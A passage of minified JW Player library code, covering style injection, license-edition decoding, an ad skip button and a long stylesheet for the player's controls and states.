o=document.createTextNode(r),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(o,a[t]):e.appendChild(o)}}var c={},d={},p=function(e){var t;return function(){return"undefined"==typeof t&&(t=e.apply(this,arguments)),t}},h=p(function(){return document.head||document.getElementsByTagName("head")[0]});t.exports={style:n,clear:i};var f=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}()}.call(t,n,t,e),!(void 0!==i&&(e.exports=i))},function(e,t,n){var i,r;i=[n(116),n(21),n(1)],r=function(e,t,n){var i=e.selectPlayer,r=function(){var e=i.apply(this,arguments);return e?e:{registerPlugin:function(e,n,i){"jwpsrv"!==e&&t.registerPlugin(e,n,i)}}};return n.extend(e,{selectPlayer:r})}.apply(t,i),!(void 0!==r&&(e.exports=r))},,,,function(e,t,n){var i,r;i=[n(2),n(74),n(16)],r=function(e,t,n){var i="invalid",r="RnXcsftYjWRDA^Uy",o=function(o){function a(o){e.exists(o)||(o="");try{o=t.decrypt(o,r);var a=o.split("/");s=a[0],"pro"===s&&(s="premium");var c=n(s);if(a.length>2&&c("setup")){l=a[1];var d=parseInt(a[2]);d>0&&(u=new Date,u.setTime(d))}else s=i}catch(p){s=i}}var s,l,u;this.edition=function(){return u&&u.getTime()<(new Date).getTime()?i:s},this.token=function(){return l},this.expiration=function(){return u},a(o)};return o}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[],r=function(){var e=function(e){return window.atob(e)},t=function(e){return unescape(encodeURIComponent(e))},n=function(e){try{return decodeURIComponent(escape(e))}catch(t){return e}},i=function(e){for(var t=new Array(Math.ceil(e.length/4)),n=0;n<t.length;n++)t[n]=e.charCodeAt(4*n)+(e.charCodeAt(4*n+1)<<8)+(e.charCodeAt(4*n+2)<<16)+(e.charCodeAt(4*n+3)<<24);return t},r=function(e){for(var t=new Array(e.length),n=0;n<e.length;n++)t[n]=String.fromCharCode(255&e[n],e[n]>>>8&255,e[n]>>>16&255,e[n]>>>24&255);return t.join("")};return{decrypt:function(o,a){if(o=String(o),a=String(a),0==o.length)return"";for(var s,l,u=i(e(o)),c=i(t(a).slice(0,16)),d=u.length,p=u[d-1],h=u[0],f=2654435769,g=Math.floor(6+52/d),m=g*f;0!=m;){l=m>>>2&3;for(var v=d-1;v>=0;v--)p=u[v>0?v-1:d-1],s=(p>>>5^h<<2)+(h>>>3^p<<4)^(m^h)+(c[3&v^l]^p),h=u[v]-=s;m-=f}var w=r(u);return w=w.replace(/\0+$/,""),n(w)}}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(159),n(4),n(170)],r=function(e,t,n){var i=function(i,r){var o=new e(i,r),a=o.setup;return o.setup=function(){a.call(this),r.on("change:skipButton",this.onSkipButton,this),r.on("change:castActive change:playlistItem",this.showDisplayIconImage,this)},o.showDisplayIconImage=function(e){var t=e.get("castActive"),n=e.get("playlistItem"),i=o.controlsContainer().getElementsByClassName("jw-display-icon-container")[0];t&&n&&n.image?(i.style.backgroundImage='url("'+n.image+'")',i.style.backgroundSize="contain"):(i.style.backgroundImage="",i.style.backgroundSize="")},o.onSkipButton=function(e,t){t?this.addSkipButton():this._skipButton&&(this._skipButton.destroy(),this._skipButton=null)},o.addSkipButton=function(){this._skipButton=new n(this.instreamModel),this._skipButton.on(t.JWPLAYER_AD_SKIPPED,function(){this.api.skipAd()},this),this.controlsContainer().appendChild(this._skipButton.element())},o};return i}.apply(t,i),!(void 0!==r&&(e.exports=r))},,,,,,function(e,t,n){t=e.exports=n(82)(),t.push([e.id,".jw-reset{color:inherit;background-color:transparent;padding:0;margin:0;float:none;font-family:Arial,Helvetica,sans-serif;font-size:1em;line-height:1em;list-style:none;text-align:left;text-transform:none;vertical-align:baseline;border:0;direction:ltr;font-variant:inherit;font-stretch:inherit;-webkit-tap-highlight-color:rgba(255,255,255,0)}@font-face{font-family:jw-icons;src:url("+n(84)+') format("woff"),url('+n(83)+') format("truetype");font-weight:400;font-style:normal}.jw-controlbar .jw-menu .jw-option:before,.jw-icon-display,.jw-icon-inline,.jw-icon-tooltip{font-family:jw-icons;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;text-transform:none;background-color:transparent;font-variant:normal;-webkit-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-moz-osx-font-smoothing:grayscale}.jw-icon-audio-tracks:before{content:"\\E600"}.jw-icon-buffer:before{content:"\\E601"}.jw-icon-cast:before{content:"\\E603"}.jw-icon-cast.jw-off:before{content:"\\E602"}.jw-icon-cc:before{content:"\\E605"}.jw-icon-cue:before,.jw-icon-menu-bullet:before{content:"\\E606"}.jw-icon-error:before{content:"\\E607"}.jw-icon-fullscreen:before{content:"\\E608"}.jw-icon-fullscreen.jw-off:before{content:"\\E613"}.jw-icon-hd:before{content:"\\E60A"}.jw-rightclick-logo:before{content:"\\E60B"}.jw-icon-next:before{content:"\\E60C"}.jw-icon-pause:before{content:"\\E60D"}.jw-icon-play:before{content:"\\E60E"}.jw-icon-replay:before{content:"\\E610"}.jw-icon-volume:before{content:"\\E612"}.jw-icon-volume.jw-off:before{content:"\\E611"}.jw-icon-more:before{content:"\\E614"}.jw-icon-close:before{content:"\\E615"}.jw-icon-rewind:before{content:"\\E900"}.jwplayer{width:100%;font-size:16px;position:relative;display:block;min-height:0;overflow:hidden;box-sizing:border-box;font-family:Arial,Helvetica,sans-serif;background-color:#000;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.jwplayer *{box-sizing:inherit}.jwplayer.jw-flag-aspect-mode{height:auto!important}.jwplayer.jw-flag-aspect-mode .jw-aspect{display:block}.jwplayer .jw-aspect{display:none}.jwplayer.jw-no-focus:focus,.jwplayer .jw-swf{outline:none}.jwplayer.jw-ie:focus{outline:1px dotted #585858}.jwplayer:hover .jw-display-icon-container{background-color:#212121}.jw-controls,.jw-media,.jw-overlays,.jw-preview{position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;right:0}.jw-media{overflow:hidden;cursor:pointer}.jw-overlays{cursor:auto}.jw-media.jw-media-show{visibility:visible;opacity:1}.jw-controls.jw-controls-disabled{display:none}.jw-controls .jw-controls-right{position:absolute;top:0;right:0;left:0;bottom:2.5em}.jw-text{height:1em;font-family:Arial,Helvetica,sans-serif;font-size:.75em;font-style:normal;font-weight:400;color:#fff;text-align:center;font-variant:normal;font-stretch:normal}.jw-plugin{position:absolute;bottom:2.5em}.jw-plugin .jw-banner{max-width:100%;opacity:0;cursor:pointer;position:absolute;margin:auto auto 0;left:0;right:0;bottom:0;display:block}.jw-cast-screen{width:100%;height:100%}.jw-instream{position:absolute;top:0;right:0;bottom:0;left:0;display:none}.jw-icon-playback:before{content:"\\E60E"}.jw-captions,.jw-controls,.jw-overlays,.jw-preview,.jw-title{pointer-events:none}.jw-autostart-mute,.jw-controlbar,.jw-display-icon-container,.jw-display-icon-container .jw-icon,.jw-dock .jw-dock-button,.jw-logo,.jw-media,.jw-nextup-container,.jw-overlays .jw-plugin,.jw-skip{pointer-events:all}.jwplayer video{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:auto;background:transparent}.jwplayer video::-webkit-media-controls-start-playback-button{display:none}.jwplayer.jw-stretch-uniform video{-o-object-fit:contain;object-fit:contain}.jwplayer.jw-stretch-none video{-o-object-fit:none;object-fit:none}.jwplayer.jw-stretch-fill video{-o-object-fit:cover;object-fit:cover}.jwplayer.jw-stretch-exactfit video{-o-object-fit:fill;object-fit:fill}.jw-click,.jw-preview{position:absolute;width:100%;height:100%}.jw-preview{display:none;opacity:1;visibility:visible;background:#000 no-repeat 50% 50%}.jw-error .jw-preview,.jw-stretch-uniform .jw-preview,.jwplayer .jw-preview{background-size:contain}.jw-stretch-none .jw-preview{background-size:auto auto}.jw-stretch-fill .jw-preview{background-size:cover}.jw-stretch-exactfit .jw-preview{background-size:100% 100%}.jw-display-icon-container{position:relative;top:50%;display:table;height:3.75em;width:3.75em;margin:-1.875em auto 0;cursor:pointer}.jw-display-icon-container .jw-icon-display{position:relative;display:table-cell;text-align:center;vertical-align:middle!important;background-position:50% 50%;background-repeat:no-repeat;font-size:2.5em}.jw-breakpoint-0 .jw-display-icon-container{height:44px;width:44px;margin:-22px auto 0}.jw-breakpoint-0 .jw-display-icon-container .jw-icon{font-size:22px}.jw-breakpoint-1 .jw-display-icon-container{height:55px;width:55px;margin:-27.5px auto 0}.jw-breakpoint-1 .jw-display-icon-container .jw-icon{font-size:35.2px}.jw-flag-audio-player .jw-display-icon-container,.jw-flag-dragging .jw-display-icon-container{display:none}.jw-icon{font-family:jw-icons;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;text-transform:none;background-color:transparent;font-variant:normal;-webkit-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-moz-osx-font-smoothing:grayscale}.jw-controlbar{display:table;position:absolute;bottom:0;height:2.5em;width:100%;padding:0 .5em}.jw-controlbar .jw-hidden{display:none}.jw-background-color{background-color:rgba(33,33,33,.8)}.jw-slider-horizontal{background-color:transparent}.jw-group{display:table-cell}.jw-controlbar-center-group{width:100%;padding:0 .5em}.jw-controlbar-center-group .jw-slider-time,.jw-controlbar-center-group .jw-text-alt{padding:0}.jw-controlbar-center-group .jw-text-alt{display:none}.jw-controlbar-left-group,.jw-controlbar-right-group{white-space:nowrap}.jw-icon-display:hover,.jw-icon-inline:hover,.jw-icon-tooltip:hover,.jw-knob:hover,.jw-option:before:hover{color:#fff}.jw-icon-inline,.jw-icon-tooltip,.jw-slider-horizontal,.jw-text-duration,.jw-text-elapsed{display:inline-block;height:2.5em;position:relative;line-height:2.5em;vertical-align:middle;cursor:pointer;padding:0 .5em}.jw-icon-inline,.jw-icon-tooltip{min-width:1.5625em;text-align:center}.jw-icon-playback{min-width:2.25em}.jw-icon-volume{min-width:1.75em;text-align:left}.jw-time-tip{line-height:1em;pointer-events:none}.jw-icon-cast,.jw-icon-inline.jw-icon-volume,.jw-slider-volume.jw-slider-horizontal{display:none}.jw-button-color{color:hsla(0,0%,100%,.6)}.jw-button-color:hover{color:#fff}.jw-button-color:focus{outline:none;color:#fff}.jw-toggle{color:#fff}.jw-toggle.jw-off{color:hsla(0,0%,100%,.6)}.jw-toggle:focus{outline:none;color:#fff}.jw-dock{clear:right;margin:.75em;display:block;opacity:1}.jw-breakpoint-0 .jw-dock{margin:.225em .1125em}.jw-breakpoint-1 .jw-dock{margin:.45em .225em}.jw-dock:after{content:"";clear:both;display:block}.jw-dock-button{cursor:pointer;float:right;height:2.5em;margin:.5em;position:relative;width:2.5em}.jw-breakpoint-0 .jw-dock-button{margin:0 .1125em;height:44px;width:44px}.jw-breakpoint-1 .jw-dock-button{margin:0 .225em;height:44px;width:44px}.jw-dock-button .jw-arrow{display:none;position:absolute;bottom:-.2em;width:.5em;height:.2em;left:50%;margin-left:-.25em}.jw-dock-button .jw-overlay{display:none;position:absolute;top:2.5em;right:0;margin-top:.25em;padding:.5em;white-space:nowrap}.jw-dock-button:hover .jw-arrow,.jw-dock-button:hover .jw-overlay{display:block}.jw-dock-image{width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;opacity:.75}.jw-title{display:none;position:absolute;top:0;width:100%;font-size:.875em;height:8em;background:-webkit-linear-gradient(top,#000,#000 18%,transparent);background:linear-gradient(180deg,#000 0,#000 18%,transparent)}.jw-title-primary,.jw-title-secondary{padding:.75em 1.5em;min-height:2.5em;width:100%;color:#fff;white-space:nowrap;text-overflow:ellipsis;overflow-x:hidden}.jw-title-primary{font-weight:700}.jw-title-secondary{margin-top:-.5em}.jw-slider-container{height:1em;width:100%;position:relative;touch-action:none}.jw-buffer,.jw-progress,.jw-rail{position:absolute;cursor:pointer}.jw-progress{background-color:#fff}.jw-rail{background-color:hsla(0,0%,100%,.2)}.jw-buffer{background-color:hsla(0,0%,100%,.3)}.jw-cue,.jw-knob{position:absolute;cursor:pointer}.jw-cue{height:.25em;background-color:rgba(33,33,33,.9);border-radius:25%;width:.5em}.jw-knob{background-color:#fff;width:.5em;height:.5em;border-radius:.25em}.jw-slider-horizontal{height:.25em}.jw-slider-horizontal.jw-slider-volume{width:4em}.jw-slider-horizontal .jw-rail{width:100%}.jw-slider-horizontal .jw-knob{top:-.125em;margin-left:-.25em}.jw-slider-horizontal .jw-buffer,.jw-slider-horizontal .jw-progress,.jw-slider-horizontal .jw-rail{height:.25em}.jw-slider-vertical{padding:1em 1em 0;position:absolute}.jw-slider-vertical .jw-buffer,.jw-slider-vertical .jw-progress,.jw-slider-vertical .jw-rail{bottom:0;height:100%;left:0;right:0;margin:0 auto}.jw-slider-vertical .jw-progress,.jw-slider-vertical .jw-rail,.jw-slider-vertical .jw-slider-container{width:.25em}.jw-slider-vertical .jw-slider-container{height:4em}.jw-slider-vertical .jw-knob{right:0;left:-.125em}.jw-slider-time{width:100%}.jw-tooltip-time{position:absolute}.jw-slider-volume .jw-buffer{display:none}.jw-captions{position:absolute;width:100%;height:inherit;text-align:center;display:none;max-height:81.375%;line-height:1.3em;letter-spacing:normal;word-spacing:normal;text-transform:none;text-indent:0;text-decoration:none;pointer-events:none;overflow:hidden;top:0}.jw-captions.jw-captions-enabled{display:block}.jw-captions-window{display:none;padding:.25em;border-radius:.25em}.jw-captions-text,.jw-captions-window.jw-captions-window-active{display:inline-block}.jw-captions-text{color:#fff;background-color:#000;word-wrap:normal;word-break:normal;white-space:pre-line;font-style:normal;font-weight:400;text-align:center;text-decoration:none;line-height:1.3em;padding:.1em .8em}.jw-text-track-display{font-size:inherit;line-height:1.3em}.jwplayer video::-webkit-media-controls{-webkit-box-pack:start;justify-content:flex-start}.jwplayer video::-webkit-media-text-track-container{max-height:81.375%;line-height:1.3em}.jwplayer .jw-rightclick{display:none;position:absolute;white-space:nowrap}.jwplayer .jw-rightclick.jw-open{display:block}.jwplayer .jw-rightclick ul{list-style:none;font-weight:700;border-radius:.15em;margin:0;border:1px solid #444;padding:0}.jwplayer .jw-rightclick ul li{background-color:#000;border-bottom:1px solid #444;margin:0}.jwplayer .jw-rightclick ul li .jw-rightclick-logo{font-size:2em;color:#ff0147;vertical-align:middle;padding-right:.3em;margin-right:.3em;border-right:1px solid #444}.jwplayer .jw-rightclick ul li a{color:#fff;text-decoration:none;padding:1em;display:block;font-size:.6875em;line-height:1em}.jwplayer .jw-rightclick ul li:last-child{border-bottom:none}.jwplayer .jw-rightclick ul li:hover{background-color:#1a1a1a;cursor:pointer}.jwplayer .jw-rightclick ul .jw-featured{background-color:#252525;vertical-align:middle}.jwplayer .jw-rightclick ul .jw-featured a{color:#777}.jw-logo{position:absolute;margin:.75em;cursor:pointer;pointer-events:all;background-repeat:no-repeat;background-size:contain;top:auto;right:auto;left:auto;bottom:auto}.jw-logo .jw-flag-audio-player{display:none}.jw-logo-top-right{top:0;right:0}.jw-logo-top-left{top:0;left:0}.jw-logo-bottom-left{bottom:0;left:0}.jw-logo-bottom-right{bottom:0;right:0}.jw-icon-tooltip.jw-open .jw-overlay{opacity:1;visibility:visible}.jw-icon-tooltip.jw-hidden{display:none}.jw-overlay:before{position:absolute;top:0;bottom:0;left:-50%;width:100%;background-color:transparent;content:" "}.jw-slider-time .jw-overlay:before{height:1em;top:auto}.jw-menu,.jw-time-tip,.jw-volume-tip{position:relative;left:-50%;margin:0}.jw-volume-tip{width:100%;height:100%;display:block}.jw-time-tip{text-align:center;font-family:inherit;bottom:1.25em;padding:.5em;border-radius:.25em}.jw-time-tip .jw-text{color:#fff;line-height:1em}.jw-controlbar .jw-overlay{margin:0;position:absolute;bottom:2.5em;left:50%;opacity:0;visibility:hidden}.jw-controlbar .jw-overlay .jw-contents{position:relative}.jw-controlbar .jw-option{position:relative;white-space:nowrap;cursor:pointer;list-style:none;height:1.5em;font-family:inherit;line-height:1.5em;color:hsla(0,0%,100%,.6);padding:0 .5em;font-size:.8em}.jw-controlbar .jw-option:before:hover,.jw-controlbar .jw-option:hover{color:#fff}.jw-controlbar .jw-option:before{padding-right:.125em}.jw-controlbar .jw-option.jw-active-option{color:#fff}.jw-skip{cursor:default;position:absolute;float:right;display:inline-block;right:.75em;bottom:3em;padding:.5em}.jw-skip.jw-skippable{cursor:pointer}.jw-skip.jw-hidden{visibility:hidden}.jw-skip .jw-skip-icon{display:none;margin-left:-.75em}.jw-skip .jw-skip-icon:before{content:"\\E60C"}.jw-skip .jw-skip-icon,.jw-skip .jw-text{color:hsla(0,0%,100%,.6);vertical-align:middle;line-height:1.5em;font-size:.7em}.jw-skip.jw-skippable:hover{cursor:pointer}.jw-skip.jw-skippable:hover .jw-skip-icon,.jw-skip.jw-skippable:hover .jw-text{color:#fff}.jw-skip.jw-skippable .jw-skip-icon{display:inline;margin:0}.jwplayer.jw-state-paused.jw-flag-casting .jw-display-icon-container,.jwplayer.jw-state-playing.jw-flag-casting .jw-display-icon-container{display:table}.jwplayer.jw-flag-casting .jw-display-icon-container{border-radius:0;border:1px solid #fff;position:absolute;top:auto;left:.5em;right:.5em;bottom:50%;margin-bottom:-12.5%;height:50%;width:50%;padding:0;background-repeat:no-repeat;background-position:50%}.jwplayer.jw-flag-casting .jw-display-icon-container .jw-icon{font-size:3em}.jwplayer.jw-flag-casting.jw-state-complete .jw-preview{display:none}.jw-cast{position:absolute;width:100%;height:100%;background-repeat:no-repeat;background-size:auto;background-position:50% 50%}.jw-cast-label{position:absolute;left:.5em;right:.5em;bottom:75%;margin-bottom:1.5em;text-align:center}.jw-cast-name{color:#ccc}.jw-nextup-container{-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;background-color:transparent;bottom:3em;cursor:pointer;max-width:300px;min-width:200px;opacity:0;position:absolute;right:.5em;-webkit-transform:translateY(5px);transform:translateY(5px);-webkit-transition:all .15s ease;transition:all .15s ease;visibility:hidden;width:40%}.jw-nextup-container-visible{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.jw-nextup{border-radius:0;overflow:hidden;position:relative}.jw-nextup-header{background:rgba(33,33,33,.8);box-sizing:border-box;color:#fff;font-size:12px;font-weight:700;line-height:normal;padding:8px}.jw-nextup-body{background:rgba(0,0,0,.8);color:#fff;overflow:hidden}.jw-nextup-thumbnail{background-position:50%;background-size:cover;display:none;float:left;height:60px;width:45%}.jw-nextup-thumbnail-visible{display:block}.jw-nextup-title{box-sizing:border-box;float:left;font-size:12px;font-weight:700;line-height:1.3;overflow:hidden;padding:5px 6px;position:relative;text-overflow:ellipsis;white-space:nowrap;width:100%}.jw-nextup-thumbnail-visible+.jw-nextup-title{height:60px;white-space:normal;width:55%}.jw-nextup-thumbnail-visible+.jw-nextup-title:after{background:-webkit-linear-gradient(top,transparent,#000);background:linear-gradient(-180deg,transparent,#000);bottom:0;content:"";height:30px;left:0;position:absolute;width:100%}.jw-nextup-close{font-family:jw-icons;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;text-transform:none;background-color:transparent;font-variant:normal;-webkit-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-moz-osx-font-smoothing:grayscale;border:none;color:hsla(0,0%,100%,.6);font-size:13px;opacity:0;position:absolute;right:5px;top:6px;-webkit-transition:color .15s ease,opacity .15s ease,visibility .15s ease;transition:color .15s ease,opacity .15s ease,visibility .15s ease;visibility:hidden}.jw-nextup-close:before{content:"\\E615"}.jw-nextup-close:active,.jw-nextup-close:hover{color:#fff}.jw-nextup-sticky .jw-nextup-close{opacity:1;visibility:visible}.jw-autostart-mute{min-width:1.75em;text-align:left;position:absolute;bottom:.5em;right:.5em;height:44px;width:44px;text-align:center}.jw-autostart-mute:before{content:"\\E612"}.jw-autostart-mute.jw-off:before{content:"\\E611"}.jw-autostart-mute:before{background-color:rgba(33,33,33,.8);padding:5px 4px 5px 6px}.jw-flag-autostart .jw-controlbar,.jw-flag-autostart .jw-nextup{display:none}.jw-state-idle .jw-preview{display:block}.jw-state-idle .jw-icon-display:before{content:"\\E60E"}.jw-state-idle .jw-captions,.jw-state-idle .jw-controlbar{display:none}.jw-state-idle .jw-title{display:block}.jwplayer.jw-state-playing .jw-display-icon-container{display:none}.jwplayer.jw-state-playing .jw-display-icon-container .jw-icon-display:before,.jwplayer.jw-state-playing .jw-icon-playback:before{content:"\\E60D"}.jwplayer.jw-state-paused .jw-display-icon-container{display:none}.jwplayer.jw-state-paused .jw-display-icon-container .jw-icon-display:before,.jwplayer.jw-state-paused .jw-icon-playback:before{content:"\\E60E"}.jwplayer.jw-state-paused .jw-autostart-mute{display:none}.jwplayer.jw-state-buffering .jw-display-icon-container .jw-icon-display{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.jwplayer.jw-state-buffering .jw-display-icon-container .jw-icon-display:before{content:"\\E601"}@-webkit-keyframes spin{to{-webkit-transform:rotate(1turn)}}@keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.jwplayer.jw-state-buffering .jw-display-icon-container .jw-text{display:none}.jwplayer.jw-state-buffering .jw-icon-playback:before{content:"\\E60D"}.jwplayer.jw-state-complete .jw-preview{display:block}.jwplayer.jw-state-complete .jw-display-icon-container .jw-icon-display:before{content:"\\E610"}.jwplayer.jw-state-complete .jw-display-icon-container .jw-text{display:none}.jwplayer.jw-state-complete .jw-icon-playback:before{content:"\\E60E"}.jwplayer.jw-state-complete .jw-captions{display:none}.jwplayer.jw-state-error .jw-title,body .jw-error .jw-title{display:block}.jwplayer.jw-state-error .jw-title .jw-title-primary,body .jw-error .jw-title .jw-title-primary{white-space:normal}.jwplayer.jw-state-error .jw-preview,body .jw-error .jw-preview{display:block}.jwplayer.jw-state-error .jw-captions,.jwplayer.jw-state-error .jw-controlbar,body .jw-error .jw-captions,body .jw-error .jw-controlbar{display:none}.jwplayer.jw-state-error:hover .jw-display-icon-container,body .jw-error:hover .jw-display-icon-container{cursor:default;color:#fff;background:#000}.jwplayer.jw-state-error .jw-icon-display,body .jw-error .jw-icon-display{cursor:default;font-family:jw-icons;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;text-transform:none;background-color:transparent;font-variant:normal;-webkit-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-moz-osx-font-smoothing:grayscale}.jwplayer.jw-state-error .jw-icon-display:before,body .jw-error .jw-icon-display:before{content:"\\E607"}.jwplayer.jw-state-error .jw-icon-display:hover,body .jw-error .jw-icon-display:hover{color:#fff}body .jw-error{font-size:16px;background-color:#000;color:#fff;width:100%;height:100%;display:table;opacity:1;position:relative}body .jw-error .jw-icon-container{position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;right:0}.jwplayer.jw-flag-cast-available .jw-controlbar{display:table}.jwplayer.jw-flag-cast-available .jw-icon-cast{display:inline-block}.jwplayer.jw-flag-skin-loading .jw-captions,.jwplayer.jw-flag-skin-loading .jw-controls,.jwplayer.jw-flag-skin-loading .jw-title{display:none}.jwplayer.jw-flag-fullscreen{width:100%!important;height:100%!important;top:0;right:0;bottom:0;left:0;z-index:1000;margin:0;position:fixed}.jwplayer.jw-flag-live .jw-controlbar .jw-slider-time,.jwplayer.jw-flag-live .jw-controlbar .jw-text-duration,.jwplayer.jw-flag-live .jw-controlbar .jw-text-elapsed{display:none}.jwplayer.jw-flag-live .jw-controlbar .jw-text-alt{display:inline-block;height:auto;line-height:2.5em;margin:0 -.5em;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.jwplayer.jw-flag-live.jw-breakpoint-0 .jw-text-alt{max-width:80px}.jwplayer.jw-flag-live.jw-breakpoint-1 .jw-text-alt{max-width:150px}.jwplayer.jw-flag-live.jw-breakpoint-2 .jw-text-alt{max-width:250px}.jwplayer.jw-flag-live.jw-breakpoint-3 .jw-text-alt{max-width:370px}.jwplayer.jw-flag-live.jw-breakpoint-4 .jw-text-alt{max-width:470px}.jwplayer.jw-flag-live.jw-breakpoint-5 .jw-text-alt{max-width:630px}.jwplayer.jw-flag-live.jw-breakpoint-6 .jw-text-alt{max-width:790px}.jwplayer.jw-flag-user-inactive.jw-state-playing .jw-controlbar,.jwplayer.jw-flag-user-inactive.jw-state-playing .jw-dock,.jwplayer.jw-flag-user-inactive.jw-state-playing .jw-logo.jw-hide{display:none}.jwplayer.jw-flag-user-inactive.jw-state-playing .jw-nextup-container,.jwplayer.jw-flag-user-inactive.jw-state-playing .jw-plugin{bottom:.5em}.jwplayer.jw-flag-user-inactive.jw-state-playing .jw-media{cursor:none;-webkit-cursor-visibility:auto-hide}.jwplayer.jw-flag-user-inactive.jw-state-playing .jw-captions{max-height:none}.jwplayer.jw-flag-user-inactive.jw-state-playing video::-webkit-media-text-track-container{max-height:none}.jwplayer.jw-flag-user-inactive.jw-state-buffering .jw-controlbar{display:none}.jwplayer.jw-flag-user-inactive.jw-state-buffering .jw-nextup-container{bottom:.5em}.jwplayer.jw-flag-media-audio .jw-controlbar,.jwplayer.jw-flag-media-audio.jw-flag-user-inactive .jw-controlbar{display:table}.jwplayer.jw-flag-media-audio.jw-flag-user-inactive .jw-nextup-container,.jwplayer.jw-flag-media-audio.jw-flag-user-inactive.jw-state-playing .jw-plugin{bottom:3em}.jwplayer.jw-flag-media-audio.jw-flag-user-inactive.jw-state-playing .jw-captions{max-height:81.375%}.jwplayer.jw-flag-media-audio.jw-flag-user-inactive.jw-state-playing video::-webkit-media-text-track-container{max-height:81.375%}.jwplayer.jw-flag-media-audio.jw-flag-user-inactive.jw-state-playing.jw-flag-touch video::-webkit-media-text-track-container{max-height:70%}.jwplayer.jw-flag-media-audio .jw-autostart-mute{display:none}.jw-flag-media-audio .jw-preview{display:block}.jwplayer.jw-flag-ads .jw-autostart-mute,.jwplayer.jw-flag-ads .jw-captions.jw-captions-enabled,.jwplayer.jw-flag-ads .jw-dock,.jwplayer.jw-flag-ads .jw-logo,.jwplayer.jw-flag-ads .jw-nextup-container,.jwplayer.jw-flag-ads .jw-preview{display:none}.jwplayer.jw-flag-ads video::-webkit-media-text-track-container{display:none}.jwplayer.jw-flag-ads .jw-controlbar .jw-icon-inline,.jwplayer.jw-flag-ads .jw-controlbar .jw-icon-tooltip,.jwplayer.jw-flag-ads .jw-controlbar .jw-slider-horizontal,.jwplayer.jw-flag-ads .jw-controlbar .jw-text{display:none}.jwplayer.jw-flag-ads .jw-controlbar .jw-icon-fullscreen,.jwplayer.jw-flag-ads .jw-controlbar .jw-icon-playback,.jwplayer.jw-flag-ads .jw-controlbar .jw-icon-volume,.jwplayer.jw-flag-ads .jw-controlbar .jw-slider-volume{display:inline-block}.jwplayer.jw-flag-ads .jw-controlbar .jw-text-alt{display:inline-block;height:auto;line-height:2.5em;margin:0 -.5em;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.jwplayer.jw-flag-ads .jw-controlbar .jw-icon-inline.jw-icon-volume,.jwplayer.jw-flag-ads .jw-controlbar .jw-slider-volume.jw-slider-horizontal{display:inline-block}.jwplayer.jw-flag-ads .jw-controlbar .jw-icon-tooltip.jw-icon-volume{display:none}.jwplayer.jw-flag-ads.jw-breakpoint-0 .jw-text-alt{max-width:80px}.jwplayer.jw-flag-ads.jw-breakpoint-1 .jw-text-alt{max-width:150px}.jwplayer.jw-flag-ads.jw-breakpoint-2 .jw-text-alt{max-width:250px}.jwplayer.jw-flag-ads.jw-breakpoint-3 .jw-text-alt{max-width:370px}.jwplayer.jw-flag-ads.jw-breakpoint-4 .jw-text-alt{max-width:470px}.jwplayer.jw-flag-ads.jw-breakpoint-5 .jw-text-alt{max-width:630px}.jwplayer.jw-flag-ads.jw-breakpoint-6 .jw-text-alt{max-width:790px}.jwplayer.jw-flag-ads-googleima .jw-controlbar{display:table;bottom:0}.jwplayer.jw-flag-ads-googleima.jw-flag-touch .jw-controlbar{font-size:1em}.jwplayer.jw-flag-ads-googleima.jw-flag-touch.jw-state-paused .jw-display-icon-container{display:none}.jwplayer.jw-flag-ads-googleima.jw-skin-seven .jw-controlbar{font-size:.9em}.jwplayer.jw-flag-ads.jw-flag-touch .jw-controlbar{display:table}.jwplayer.jw-flag-ads-vpaid .jw-controlbar,.jwplayer.jw-flag-ads-vpaid .jw-skip,.jwplayer.jw-flag-touch.jw-flag-ads-vpaid .jw-controlbar,.jwplayer.jw-flag-touch.jw-flag-ads-vpaid .jw-skip{display:none}.jwplayer.jw-flag-ads-hide-controls .jw-controls{display:none!important}.jwplayer.jw-flag-overlay-open-related .jw-controls,.jwplayer.jw-flag-overlay-open-related .jw-title,.jwplayer.jw-flag-overlay-open-sharing .jw-controls,.jwplayer.jw-flag-overlay-open-sharing .jw-title,.jwplayer.jw-flag-overlay-open .jw-controls-right .jw-logo,.jwplayer.jw-flag-overlay-open .jw-title{display:none}.jwplayer.jw-flag-rightclick-open{overflow:visible}.jwplayer.jw-flag-rightclick-open .jw-rightclick{z-index:16777215}.jw-flag-controls-disabled .jw-controls{visibility:hidden}.jw-flag-controls-disabled .jw-logo{visibility:visible}.jw-flag-controls-disabled .jw-media{cursor:auto}.jw-flag-controls-disabled.jwplayer .jw-captions{max-height:none}.jw-flag-controls-disabled.jwplayer video::-webkit-media-text-track-container{max-height:none}body .jwplayer.jw-flag-flash-blocked .jw-title{display:block}body .jwplayer.jw-flag-flash-blocked .jw-controls,body .jwplayer.jw-flag-flash-blocked .jw-overlays,body .jwplayer.jw-flag-flash-blocked .jw-preview{display:none}.jw-flag-touch.jw-breakpoint-4 .jw-controlbar,.jw-flag-touch.jw-breakpoint-4 